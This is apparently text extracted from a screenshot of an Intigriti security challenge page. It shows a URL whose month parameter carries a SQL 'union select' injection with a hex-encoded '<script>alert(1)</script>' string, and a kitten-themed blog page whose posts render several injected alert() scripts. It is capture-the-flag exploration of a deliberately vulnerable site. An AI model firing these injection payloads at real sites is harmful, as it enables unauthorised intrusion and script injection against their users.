 https://challenge-0722.intigriti.io/challenge/challenge.php?month=2 union select 0x3c7363726970743e616c6572742831293c2f736372697074
120%
7
Hello everyone
Second post
2022-02-14 15:57:22 by Anton
Another post by Anton
I'm new
2022-02-14 15:57:42 by Jake
Hello, I'm Jake and I'm new here
<script>alert(2)</script>
<script>alert(5)</script> by Anton
<script>alert(3)</script>
About
Thank you for visiting my blog, I hope you also
love kitties
Archives
March 2022
February 2022
Blog template built for Bootstrap by @mdo.
Back to top